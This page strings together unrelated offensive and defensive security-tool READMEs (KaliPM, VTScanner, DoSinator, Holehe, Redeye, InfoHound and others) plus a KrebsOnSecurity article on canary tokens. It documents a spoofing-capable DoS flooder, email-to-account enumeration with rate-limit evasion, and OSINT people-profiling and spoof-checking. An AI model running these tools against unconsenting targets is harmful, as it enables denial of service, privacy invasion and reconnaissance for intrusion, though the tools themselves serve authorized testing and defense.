kalipm.sh is a powerful package management tool for Kali Linux that provides a user-friendly menu-based interface to simplify the installation of various packages and tools. It streamlines the process of managing software and enables users to effortlessly install packages from different categories.
apt-get package manager.To install KaliPm, you can simply clone the repository from GitHub:
git clone https://github.com/HalilDeniz/KaliPackergeManager.git
chmod +x kalipm.sh
./kalipm.sh
KaliPM.sh also includes an update feature to ensure your system is up to date. Simply select the "Update" option from the menu, and the script will run the necessary commands to clean, update, upgrade, and perform a full-upgrade on your system.
Contributions are welcome! To contribute to KaliPackergeManager, follow these steps:
If you have any questions, comments, or suggestions about Tool Name, please feel free to contact me:

VTScanner is a versatile Python tool that empowers users to perform comprehensive file scans within a selected directory for malware detection and analysis. It seamlessly integrates with the VirusTotal API to deliver extensive insights into the safety of your files. VTScanner is compatible with Windows, macOS, and Linux, making it a valuable asset for security-conscious individuals and professionals alike.
VTScanner enables users to choose a specific directory for scanning. By doing so, you can assess all the files within that directory for potential malware threats.
Upon completing a scan, VTScanner generates detailed reports summarizing the results. These reports provide essential information about the scanned files, including their hash, file type, and detection status.
VTScanner leverages file hashes for efficient malware detection. By comparing the hash of each file to known malware signatures, it can quickly identify potential threats.
VTScanner interacts seamlessly with the VirusTotal API. If a file has not been scanned on VirusTotal previously, VTScanner automatically submits its hash for analysis. It then waits for the response, allowing you to access comprehensive VirusTotal reports.
For users with free VirusTotal accounts, VTScanner offers a time delay feature. This function introduces a specified delay (recommended between 20-25 seconds) between each scan request, ensuring compliance with VirusTotal's rate limits.
If you have a premium VirusTotal API account, VTScanner provides the option for concurrent scanning. This feature allows you to optimize scanning speed, making it an ideal choice for more extensive file collections.
VTScanner goes the extra mile by enabling users to explore VirusTotal's detailed reports for any file with a simple double-click. This feature offers valuable insights into file detections and behavior.
For added convenience, VTScanner comes with preinstalled Windows binaries compiled using PyInstaller. These binaries are detected by 10 antivirus scanners.
If you prefer to generate your own binaries or use VTScanner on non-Windows platforms, you can easily create custom binaries with PyInstaller.
Before installing VTScanner, make sure you have the following prerequisites in place:
pip install -r requirements.txtYou can acquire VTScanner by cloning the GitHub repository to your local machine:
git clone https://github.com/samhaxr/VTScanner.git
To initiate VTScanner, follow these steps:
cd VTScanner
python3 VTScanner.py
VTScanner is released under the GPL License. Refer to the LICENSE file for full licensing details.
VTScanner is a tool designed to enhance security by identifying potential malware threats. However, it's crucial to remember that no tool provides foolproof protection. Always exercise caution and employ additional security measures when handling files that may contain malicious content. For inquiries, issues, or feedback, please don't hesitate to open an issue on our GitHub repository. Thank you for choosing VTScanner v1.0.
DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.
Clone the repository:
git clone https://github.com/HalilDeniz/DoSinator.gitNavigate to the project directory:
cd DoSinatorInstall the required dependencies:
pip install -r requirements.txtusage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
[-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
[-sp SPOOF_IP] [--data DATA]
optional arguments:
-h, --help Show this help message and exit.
-t TARGET, --target TARGET
Target IP address.
-p PORT, --port PORT Target port number.
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500).
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64).
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets per second (default: 10).
-d DURATION, --duration DURATION
Duration of the attack in seconds.
-am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn).
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address.
--data DATA Custom data string to send.target_ip: IP address of the target system.target_port: Port number of the target service.num_packets: Number of packets to send (default: 500).packet_size: Size of each packet in bytes (default: 64).attack_rate: Attack rate in packets/second (default: 10).duration: Duration of the attack in seconds.attack_mode: Attack mode: syn, udp, icmp, http (default: syn).spoof_ip: Spoof IP address (default: None).data: Custom data string to send.The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.
By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.
Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
Associated-Threat-Analyzer detects malicious IPv4 addresses and domain names associated with your web application using local malicious domain and IPv4 lists.
git clone https://github.com/OsmanKandemir/associated-threat-analyzer.git
cd associated-threat-analyzer && pip3 install -r requirements.txt
python3 analyzer.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t osmankandemir/threatanalyzer .
docker run osmankandemir/threatanalyzer -d target-web.com
docker pull osmankandemir/threatanalyzer
docker run osmankandemir/threatanalyzer -d target-web.com
-d DOMAIN , --domain DOMAIN Input Target. --domain target-web1.com
-t DOMAINSFILE, --DomainsFile Malicious Domains List to Compare. -t SampleMaliciousDomains.txt
-i IPSFILE, --IPsFile Malicious IPs List to Compare. -i SampleMaliciousIPs.txt
-o JSON, --json JSON  JSON output. --json
https://github.com/OsmanKandemir/indicator-intelligence
https://github.com/stamparm/blackbook
https://github.com/stamparm/ipsum

A Pin Tool for tracing:
Bypasses the anti-tracing check based on RDTSC.
Generates a report in a .tag format (which can be loaded into other analysis tools):
RVA;traced eventi.e.
345c2;section: .text
58069;called: C:\Windows\SysWOW64\kernel32.dll.IsProcessorFeaturePresent
3976d;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
3983c;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
3999d;called: C:\Windows\SysWOW64\KernelBase.dll.InitializeCriticalSectionEx
398ac;called: C:\Windows\SysWOW64\KernelBase.dll.FlsAlloc
3995d;called: C:\Windows\SysWOW64\KernelBase.dll.FlsSetValue
49275;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
4934b;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
...To compile the prepared project you need to use Visual Studio >= 2012. It was tested with Intel Pin 3.28.
Clone this repo into \source\tools that is inside your Pin root directory. Open the project in Visual Studio and build. Detailed description available here.
To build with Intel Pin < 3.26 on Windows, use the appropriate legacy Visual Studio project.
For now the support for Linux is experimental. Yet it is possible to build and use Tiny Tracer on Linux as well. Please refer tiny_runner.sh for more information. Detailed description available here.
Details about the usage you will find on the project's Wiki.
install32_64 you can find a utility that checks if Kernel Debugger is disabled (kdb_check.exe, source), and it is used by the Tiny Tracer's .bat scripts. This utilty sometimes gets flagged as a malware by Windows Defender (it is a known false positive). If you encounter this issue, you may need to exclude the installation directory from Windows Defender scans.Questions? Ideas? Join Discussions!
Efficiently finding registered accounts from emails.
Holehe checks if an email is attached to an account on sites like twitter, instagram, imgur and more than 120 others.
pip3 install holehe
git clone https://github.com/megadose/holehe.git
cd holehe/
python3 setup.py installHolehe can be run from the CLI and rapidly embedded within existing python applications.
holehe test@gmail.comimport trio
import httpx
from holehe.modules.social_media.snapchat import snapchat
async def main():
email = "test@gmail.com"
out = []
client = httpx.AsyncClient()
await snapchat(email, client, out)
print(out)
await client.aclose()
trio.run(main)For each module, data is returned in a standard dictionary with the following json-equivalent format :
{
  "name": "example",
  "rateLimit": false,
  "exists": true,
  "emailrecovery": "ex****e@gmail.com",
  "phoneNumber": "0*******78",
  "others": null
}Rate limit? Change your IP.
For BTC Donations : 1FHDM49QfZX6pJmhjLE5tB2K6CaTLMZpXZ
GNU General Public License v3.0
Built for educational purposes only.
| Name | Domain | Method | Frequent Rate Limit |
|---|---|---|---|
| aboutme | about.me | register | ✘ |
| adobe | adobe.com | password recovery | ✘ |
| amazon | amazon.com | login | ✘ |
| amocrm | amocrm.com | register | ✘ |
| anydo | any.do | login | ✔ |
| archive | archive.org | register | ✘ |
| armurerieauxerre | armurerie-auxerre.com | register | ✘ |
| atlassian | atlassian.com | register | ✘ |
| axonaut | axonaut.com | register | ✘ |
| babeshows | babeshows.co.uk | register | ✘ |
| badeggsonline | badeggsonline.com | register | ✘ |
| biosmods | bios-mods.com | register | ✘ |
| biotechnologyforums | biotechnologyforums.com | register | ✘ |
| bitmoji | bitmoji.com | login | ✘ |
| blablacar | blablacar.com | register | ✔ |
| blackworldforum | blackworldforum.com | register | ✔ |
| blip | blip.fm | register | ✔ |
| blitzortung | forum.blitzortung.org | register | ✘ |
| bluegrassrivals | bluegrassrivals.com | register | ✘ |
| bodybuilding | bodybuilding.com | register | ✘ |
| buymeacoffee | buymeacoffee.com | register | ✔ |
| cambridgemt | discussion.cambridge-mt.com | register | ✘ |
| caringbridge | caringbridge.org | register | ✘ |
| chinaphonearena | chinaphonearena.com | register | ✘ |
| clashfarmer | clashfarmer.com | register | ✔ |
| codecademy | codecademy.com | register | ✔ |
| codeigniter | forum.codeigniter.com | register | ✘ |
| codepen | codepen.io | register | ✘ |
| coroflot | coroflot.com | register | ✘ |
| cpaelites | cpaelites.com | register | ✘ |
| cpahero | cpahero.com | register | ✘ |
| cracked_to | cracked.to | register | ✔ |
| crevado | crevado.com | register | ✔ |
| deliveroo | deliveroo.com | register | ✔ |
| demonforums | demonforums.net | register | ✔ |
| devrant | devrant.com | register | ✘ |
| diigo | diigo.com | register | ✘ |
| discord | discord.com | register | ✘ |
| docker | docker.com | register | ✘ |
| dominosfr | dominos.fr | register | ✔ |
| ebay | ebay.com | login | ✔ |
| ello | ello.co | register | ✘ |
| envato | envato.com | register | ✘ |
| eventbrite | eventbrite.com | login | ✘ |
| evernote | evernote.com | login | ✘ |
| fanpop | fanpop.com | register | ✘ |
| firefox | firefox.com | register | ✘ |
| flickr | flickr.com | login | ✘ |
| freelancer | freelancer.com | register | ✘ |
| freiberg | drachenhort.user.stunet.tu-freiberg.de | register | ✘ |
| garmin | garmin.com | register | ✔ |
| github | github.com | register | ✘ |
| google.com | register | ✔ | |
| gravatar | gravatar.com | other | ✘ |
| hubspot | hubspot.com | login | ✘ |
| imgur | imgur.com | register | ✔ |
| insightly | insightly.com | login | ✘ |
| instagram.com | register | ✔ | |
| issuu | issuu.com | register | ✘ |
| koditv | forum.kodi.tv | register | ✘ |
| komoot | komoot.com | register | ✔ |
| laposte | laposte.fr | register | ✘ |
| lastfm | last.fm | register | ✘ |
| lastpass | lastpass.com | register | ✘ |
| mail_ru | mail.ru | password recovery | ✘ |
| mybb | community.mybb.com | register | ✘ |
| myspace | myspace.com | register | ✘ |
| nattyornot | nattyornotforum.nattyornot.com | register | ✘ |
| naturabuy | naturabuy.fr | register | ✘ |
| ndemiccreations | forum.ndemiccreations.com | register | ✘ |
| nextpvr | forums.nextpvr.com | register | ✘ |
| nike | nike.com | register | ✘ |
| nimble | nimble.com | register | ✘ |
| nocrm | nocrm.io | register | ✘ |
| nutshell | nutshell.com | register | ✘ |
| odnoklassniki | ok.ru | password recovery | ✘ |
| office365 | office365.com | other | ✔ |
| onlinesequencer | onlinesequencer.net | register | ✘ |
| parler | parler.com | login | ✘ |
| patreon | patreon.com | login | ✔ |
| pinterest.com | register | ✘ | |
| pipedrive | pipedrive.com | register | ✘ |
| plurk | plurk.com | register | ✘ |
| pornhub | pornhub.com | register | ✘ |
| protonmail | protonmail.ch | other | ✘ |
| quora | quora.com | register | ✘ |
| rambler | rambler.ru | register | ✘ |
| redtube | redtube.com | register | ✘ |
| replit | replit.com | register | ✔ |
| rocketreach | rocketreach.co | register | ✘ |
| samsung | samsung.com | register | ✘ |
| seoclerks | seoclerks.com | register | ✘ |
| sevencups | 7cups.com | register | ✔ |
| smule | smule.com | register | ✔ |
| snapchat | snapchat.com | login | ✘ |
| soundcloud | soundcloud.com | register | ✘ |
| sporcle | sporcle.com | register | ✘ |
| spotify | spotify.com | register | ✔ |
| strava | strava.com | register | ✘ |
| taringa | taringa.net | register | ✔ |
| teamleader | teamleader.com | register | ✘ |
| teamtreehouse | teamtreehouse.com | register | ✘ |
| tellonym | tellonym.me | register | ✘ |
| thecardboard | thecardboard.org | register | ✘ |
| therianguide | forums.therian-guide.com | register | ✘ |
| thevapingforum | thevapingforum.com | register | ✘ |
| tumblr | tumblr.com | register | ✘ |
| tunefind | tunefind.com | register | ✔ |
| twitter.com | register | ✘ | |
| venmo | venmo.com | register | ✔ |
| vivino | vivino.com | register | ✘ |
| voxmedia | voxmedia.com | register | ✘ |
| vrbo | vrbo.com | register | ✘ |
| vsco | vsco.co | register | ✘ |
| wattpad | wattpad.com | register | ✔ |
| wordpress | wordpress | login | ✘ |
| xing.com | register | ✘ | |
| xnxx | xnxx.com | register | ✔ |
| xvideos | xvideos.com | register | ✘ |
| yahoo | yahoo.com | login | ✔ |
| zoho | zoho.com | login | ✔ |
In large metropolitan areas, tourists are often easy to spot because they’re far more inclined than locals to gaze upward at the surrounding skyscrapers. Security experts say this same tourist dynamic is a dead giveaway in virtually all computer intrusions that lead to devastating attacks like data theft and ransomware, and that more organizations should set simple virtual tripwires that sound the alarm when authorized users and devices are spotted exhibiting this behavior.

In a blog post published last month, Cisco Talos said it was seeing a worrisome “increase in the rate of high-sophistication attacks on network infrastructure.” Cisco’s warning comes amid a flurry of successful data ransom and state-sponsored cyber espionage attacks targeting some of the most well-defended networks on the planet.
But despite their increasing complexity, a great many initial intrusions that lead to data theft could be nipped in the bud if more organizations started looking for the telltale signs of newly-arrived cybercriminals behaving like network tourists, Cisco says.
“One of the most important things to talk about here is that in each of the cases we’ve seen, the threat actors are taking the type of ‘first steps’ that someone who wants to understand (and control) your environment would take,” Cisco’s Hazel Burton wrote. “Examples we have observed include threat actors performing a ‘show config,’ ‘show interface,’ ‘show route,’ ‘show arp table’ and a ‘show CDP neighbor.’ All these actions give the attackers a picture of a router’s perspective of the network, and an understanding of what foothold they have.”
Cisco’s alert concerned espionage attacks from China and Russia that abused vulnerabilities in aging, end-of-life network routers. But at a very important level, it doesn’t matter how or why the attackers got that initial foothold on your network.
It might be zero-day vulnerabilities in your network firewall or file-transfer appliance. Your more immediate and primary concern has to be: How quickly can you detect and detach that initial foothold?
The same tourist behavior that Cisco described attackers exhibiting vis-a-vis older routers is also incredibly common early on in ransomware and data ransom attacks — which often unfurl in secret over days or weeks as attackers methodically identify and compromise a victim’s key network assets.
These virtual hostage situations usually begin with the intruders purchasing access to the target’s network from dark web brokers who resell access to stolen credentials and compromised computers. As a result, when those stolen resources first get used by would-be data thieves, almost invariably the attackers will run a series of basic commands asking the local system to confirm exactly who and where they are on the victim’s network.
This fundamental reality about modern cyberattacks — that cybercriminals almost always orient themselves by “looking up” who and where they are upon entering a foreign network for the first time — forms the business model of an innovative security company called Thinkst, which gives away easy-to-use tripwires or “canaries” that can fire off an alert whenever all sorts of suspicious activity is witnessed.
“Many people have pointed out that there are a handful of commands that are overwhelmingly run by attackers on compromised hosts (and seldom ever by regular users/usage),” the Thinkst website explains. “Reliably alerting when a user on your code-sign server runs whoami.exe can mean the difference between catching a compromise in week-1 (before the attackers dig in) and learning about the attack on CNN.”
These canaries — or “canary tokens” — are meant to be embedded inside regular files, acting much like a web beacon or web bug that tracks when someone opens an email.

The Canary Tokens website from Thinkst Canary lists nearly two-dozen free customizable canaries.
“Imagine doing that, but for file reads, database queries, process executions or patterns in log files,” the Canary Tokens documentation explains. “Canarytokens does all this and more, letting you implant traps in your production systems rather than setting up separate honeypots.”
Thinkst operates alongside a burgeoning industry offering so-called “deception” or “honeypot” services — those designed to confuse, disrupt and entangle network intruders. But in an interview with KrebsOnSecurity, Thinkst founder and CEO Haroon Meer said most deception techniques involve some degree of hubris.
“Meaning, you’ll have deception teams in your network playing spy versus spy with people trying to break in, and it becomes this whole counterintelligence thing,” Meer said. “Nobody really has time for that. Instead, we are saying literally the opposite: That you’ve probably got all these [security improvement] projects that are going to take forever. But while you’re doing all that, just drop these 10 canaries, because everything else is going to take a long time to do.”
The idea here is to lay traps in sensitive areas of your network or web applications where few authorized users should ever trod. Importantly, the canary tokens themselves are useless to an attacker. For example, that AWS canary token sure looks like the digital keys to your cloud, but the token itself offers no access. It’s just a lure for the bad guys, and you get an alert when and if it is ever touched.
One nice thing about canary tokens is that Thinkst gives them away for free. Head over to canarytokens.org, and choose from a drop-down menu of available tokens, including:
-a web bug / URL token, designed to alert when a particular URL is visited;
-a DNS token, which alerts when a hostname is requested;
-an AWS token, which alerts when a specific Amazon Web Services key is used;
-a “custom exe” token, to alert when a specific Windows executable file or DLL is run;
-a “sensitive command” token, to alert when a suspicious Windows command is run.
-a Microsoft Excel/Word token, which alerts when a specific Excel or Word file is accessed.
Much like a “wet paint” sign often encourages people to touch a freshly painted surface anyway, attackers often can’t help themselves when they enter a foreign network and stumble upon what appear to be key digital assets, Meer says.
“If an attacker lands on your server and finds a key to your cloud environment, it’s really hard for them not to try it once,” Meer said. “Also, when these sorts of actors do land in a network, they have to orient themselves, and while doing that they are going to trip canaries.”
Meer says canary tokens are as likely to trip up attackers as they are “red teams,” security experts hired or employed by companies seeking to continuously probe their own computer systems and networks for security weaknesses.
“The concept and use of canary tokens has made me very hesitant to use credentials gained during an engagement, versus finding alternative means to an end goal,” wrote Shubham Shah, a penetration tester and co-founder of the security firm Assetnote. “If the aim is to increase the time taken for attackers, canary tokens work well.”
Thinkst makes money by selling Canary Tools, which are honeypots that emulate full blown systems like Windows servers or IBM mainframes. They deploy in minutes and include a personalized, private Canarytoken server.
“If you’ve got a sophisticated defense team, you can start putting these things in really interesting places,” Meer said. “Everyone says their stuff is simple, but we obsess over it. It’s really got to be so simple that people can’t mess it up. And if it works, it’s the best bang for your security buck you’re going to get.”
Further reading:
Dark Reading: Credential Canaries Create Minefield for Attackers
NCC Group: Extending a Thinkst Canary to Become an Interactive Honeypot
Cruise Automation’s experience deploying canary tokens

Welcome to the AD Pentesting Toolkit! This repository contains a collection of PowerShell scripts and commands that can be used for Active Directory (AD) penetration testing and security assessment. The scripts cover various aspects of AD enumeration, user and group management, computer enumeration, network and security analysis, and more.
The toolkit is intended for use by penetration testers, red teamers, and security professionals who want to test and assess the security of Active Directory environments. Please ensure that you have proper authorization and permission before using these scripts in any production environment.
Everyone is looking at what you are looking at; But can everyone see what he can see? You are the only difference between them… By Mevlânâ Celâleddîn-i Rûmî
The AD Pentesting Toolkit is for educational and testing purposes only. The authors and contributors are not responsible for any misuse or damage caused by the use of these scripts. Always ensure that you have proper authorization and permission before performing any penetration testing or security assessment activities on any system or network.
This project is licensed under the MIT License. The Mewtwo ASCII art is the property of Alperen Ugurlu. All rights reserved.

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
NETWORK Pcap File Analysis, It was developed to speed up the processes of SOC Analysts during analysis
Tested
OK Debian
OK Ubuntu$ pip install pyshark
$ pip install dpkt
$ Wireshark
$ Tshark
$ Mergecap
$ Ngrep
$ https://github.com/emrekybs/Bryobio.git
$ cd Bryobio
$ chmod +x bryobio.py

$ python3 bryobio.py

This project was built by pentesters for pentesters. Redeye is a tool intended to help you manage your data during a pentest operation in the most efficient and organized way.
Daniel Arad - @dandan_arad && Elad Pticha - @elad_pt
The Server panel will display all added server and basic information about the server such as: owned user, open port and if has been pwned.

After entering the server, An edit panel will appear. We can add new users found on the server, Found vulnerabilities and add relevant attain and files.

Users panel contains all found users from all servers, The users are categorized by permission level and type. Those details can be chaned by hovering on the username.

Files panel will display all the files from the current pentest. A team member can upload and download those files.

Attack vector panel will display all found attack vectors with Severity/Plausibility/Risk graphs.

PreReport panel will contain all the screenshots from the current pentest.

Graph panel will contain all of the Users and Servers and the relationship between them.

APIs allow users to effortlessly retrieve data by making simple API requests.
curl redeye.local:8443/api/servers --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/users --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/exploits --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jqPull from GitHub container registry.
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
docker-compose up -d
Start/Stop the container
sudo docker-compose start/stop
Save/Load Redeye
docker save ghcr.io/redeye-framework/redeye:latest neo4j:4.4.9 > Redeye.tar
docker load < Redeye.tar
GitHub container registry: https://github.com/redeye-framework/Redeye/pkgs/container/redeye
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
sudo apt install python3.8-venv
python3 -m venv RedeyeVirtualEnv
source RedeyeVirtualEnv/bin/activate
pip3 install -r requirements.txt
python3 RedDB/db.py
python3 redeye.py --safe
Redeye will listen on: http://0.0.0.0:8443
Default Credentials:
Neo4j will listen on: http://0.0.0.0:7474
Default Credentials:
Sidebar
flowchart
download.js
dropzone
Pictures and Icons
Logs
If you own any Code/File in Redeye that is not under MIT License please contact us at: redeye.framework@gmail.com
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
